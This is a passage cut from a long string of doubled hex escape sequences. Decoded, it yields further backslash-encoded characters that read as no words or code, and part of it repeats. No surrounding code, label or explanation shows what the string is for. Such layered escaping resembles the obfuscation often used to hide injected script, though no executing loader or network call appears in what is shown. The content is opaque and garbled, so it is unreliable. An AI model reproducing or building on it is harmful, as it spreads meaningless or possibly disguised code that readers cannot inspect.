5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x